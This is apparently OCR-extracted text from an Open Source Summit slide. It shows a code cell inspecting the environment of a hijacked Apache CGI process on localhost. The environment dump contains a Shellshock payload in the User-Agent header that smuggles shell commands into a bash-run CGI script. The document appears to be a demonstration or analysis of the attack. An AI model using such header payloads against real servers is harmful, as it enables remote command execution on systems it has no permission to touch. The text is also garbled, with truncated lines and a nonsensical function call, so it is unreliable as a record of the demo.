 ]:
# Let's inspect the hijacked process' environment to discover the shell
apache.data(272227978702942541817723252188601603956)[['proc.exe','proc.
]:
proc.exe
0
/usr/lib/cgi-
bin/vulnerable
HTTP_HOST=localhost;HTTP_USER_AGENT=() { :; }; echo Content-Type: text/plain ; echo ; echo
<address>Apache/2.2.22 (Debian) Server at localhost Port 80</address>\n;SERVER_SOFTWA
(Debian);SERVER_NAME=localhost;SERVER_ADDR=172.17.0.3;SERVER_PORT=80;REMOTE_
bin/vulnerable;REMOTE_PORT=48182;GATEWAY_INTERFACE=CGI/1.1;SERVER_PROTOCO
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA